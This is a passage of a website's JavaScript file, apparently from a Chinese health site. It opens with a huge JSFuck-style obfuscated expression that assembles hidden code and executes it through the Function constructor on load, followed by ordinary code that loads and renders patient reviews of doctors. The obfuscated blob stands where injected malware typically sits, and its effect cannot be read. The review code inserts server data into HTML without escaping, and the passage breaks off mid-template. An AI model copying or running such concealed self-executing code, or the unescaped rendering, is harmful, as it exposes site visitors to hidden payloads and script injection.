+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())

// 评论页加载更多
function evalLoadMore() {
	if (!window.pageUrl || !document.querySelector('.js-eval-more')) {
		return;
	}

	let flag = true;
	let cur = 1;
	let obj = {};
	const $wrap = document.querySelector('.js-eval');
	const $ul = $wrap.querySelector('ul');
	const $btn = $wrap.querySelector('.js-eval-more');
	const fragment = document.createDocumentFragment();

	const render = function (data) {
		data.forEach(function (item) {
			let $li = document.createElement('li');
			let html = `
                <div class="item-top">
                    <div class="img-box">
                        <img src="https://img.familydoctor.com.cn/Images/common/avatar.png" alt="${
							item.commObjectName
						}">
                    </div>
                    <div class="comment-detail">
                        <div class="comment-detail_related">
                            <div class="related-item first">
                                <span class="name">医生：</span>
                                <span class="value text">${item.commObjectName}</span>
                            </div>
                            <div class="related-item second">
                                <span class="name">疾病：</span>
                                <span class="value tag">${item.commDisease}</span>
                            </div>
                            <div class="related-item third">
                                <span class="name">诊疗效果：</span>
                                <span class="value text">满意</span>
                            </div>
                        </div>
                        <div class="comment-detail_time">
                            <span>发布于 </span><span class="time_value">${new Date(item.commCommentDate)
								.toLocaleDateString()
								.replaceAll('/', '-')}</span>
                        </div>

                    </div>
                </div>
                <div class="item-content">
                    <span class="content-text js-comment-text">
